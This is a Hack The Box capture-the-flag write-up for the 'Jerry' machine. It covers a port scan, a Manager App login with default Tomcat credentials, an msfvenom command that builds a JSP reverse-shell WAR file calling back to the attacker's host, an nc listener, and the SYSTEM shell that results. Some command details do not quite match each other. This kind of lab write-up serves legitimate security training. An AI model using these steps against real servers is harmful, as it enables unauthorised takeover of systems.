Hack The Box - Jerry (Without Metasploit)
Configuration
The operating system that I will be using to tackle this machine is a Kali Linux VM.
What I learnt from other writeups is that it was a good habit to map a domain name to the machine’s IP address so as that it will be easier to remember. This can done by appending a line to /etc/hosts.
1
$ echo "10.10.10.95 jerry.htb" | sudo tee -a /etc/hosts
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
$ rustscan --accessible -a jerry.htb -r 1-65535 -- -sT -sV -sC -Pn
File limit higher than batch size. Can increase speed by increasing batch size '-b 1048476'.
Open 10.10.10.95:8080
Starting Script(s)
Script to be run Some("nmap -vvv -p ")
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-16 20:00 UTC
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:00
Completed NSE at 20:00, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:00
Completed NSE at 20:00, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:00
Completed NSE at 20:00, 0.00s elapsed
Initiating Connect Scan at 20:00
Scanning jerry.htb (10.10.10.95) [1 port]
Discovered open port 8080/tcp on 10.10.10.95
Completed Connect Scan at 20:00, 0.02s elapsed (1 total ports)
Initiating Service scan at 20:00
Scanning 1 service on jerry.htb (10.10.10.95)
Completed Service scan at 20:00, 6.61s elapsed (1 service on 1 host)
NSE: Script scanning 10.10.10.95.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:00
Completed NSE at 20:00, 0.41s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:00
Completed NSE at 20:00, 0.04s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:00
Completed NSE at 20:00, 0.00s elapsed
Nmap scan report for jerry.htb (10.10.10.95)
Host is up, received user-set (0.016s latency).
Scanned at 2021-01-16 20:00:28 UTC for 7s
PORT STATE SERVICE REASON VERSION
8080/tcp open http syn-ack Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:00
Completed NSE at 20:00, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:00
Completed NSE at 20:00, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:00
Completed NSE at 20:00, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.69 seconds
Enumeration

Port 8080 Apache Tomcat/Coyote JSP engine 1.1

We are presented with the Apache Tomcat’s interface. When we clicked on Manager App, we are prompted for credentials.

I tried the default credentials tomcat:s3cret and it logged us in!
Exploitation

Since we have access to the Manager App page, this means we can upload a malicious .WAR file which I will be generating with msfvenom.
1
2
3
$ msfvenom -a x64 -p java/jsp_reverse_bind_tcp LHOST=10.10.XX.XX LPORT=1337 -f war > shell.war
Payload size: 1118 bytes
Final size of war file: 1118 bytes

After it is uploaded, we see that the .WAR file we uploaded has been deployed at /shell.
Now, we setup our nc listener.
1
2
$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
And browse to /shell. We will see that on our listener, we get a shell as SYSTEM!
1
2
3
4
5
6
7
8
$ nc -v jerry.htb 80
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.95] 49464
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
user.txt & root.txt
Both flags are stored as a file called 2 for the price of 1.txt, available in a folder called flags on the Administrator’s Desktop.
1
2
3
4
5
6
7
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
user.txt
7004XXXXXXXXXXXXXXXXXXXXXXXXXXXX
root.txt
04a8XXXXXXXXXXXXXXXXXXXXXXXXXXXX